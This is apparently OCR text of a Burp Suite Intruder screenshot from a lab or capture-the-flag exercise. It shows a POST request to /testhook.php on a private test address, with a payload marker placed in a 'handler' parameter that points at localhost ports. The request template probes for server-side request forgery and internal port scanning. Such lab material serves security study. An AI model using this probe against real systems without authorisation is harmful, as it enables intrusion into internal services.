 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the
Attack type: Sniper
POST /testhook.php HTTP/1.1
Host: 192.168.56.126
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 35
Connection: close
Referer: http://192.168.56.126/
handler=https%3A%2F%2F127.0.0.1%3A§1§